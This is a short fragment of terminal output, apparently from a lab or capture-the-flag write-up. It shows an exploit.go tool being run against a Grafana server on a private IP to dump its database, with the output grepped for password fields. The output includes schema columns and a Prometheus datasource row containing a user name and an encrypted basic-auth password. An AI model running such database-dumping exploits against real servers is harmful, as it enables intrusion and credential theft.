 └─$ go run exploit.go -target http://192.168.239.181:3000 -dump-database -output grafana.db | grep -a -i -E '*password*'
grep: warning: * at start of expression
, `password` TEXT NULL
, `password`
, `password`
, `password` TEXT NULL
, `password` TEXT NULL
, `password`
, `password`
, `password` TEXT NULL
, `password` TEXT NULL
, `password` TEXT NULL
, `password` TEXT NULL
, `basic_auth_password` TEXT NULL
, `password` TEXT NULL
, `basic_auth_password` TEXT NULL
, `password`
, `basic_auth_password`
, `password`
, `basic_auth_password`
, `password` TEXT NULL
, `basic_auth_password` TEXT NULL
3prometheusPrometheusserverhttp://localhost:9090sysadmin{}2022-02-04 09:19:592022-02-04 09:19:59{"basicAuthPassword":"anBneWFNQ2z+IDGhz3a7wxaqjimuglSXTeMvhbvsveZwVzreNJSw+hsV4w=="}HkdQ8Ganz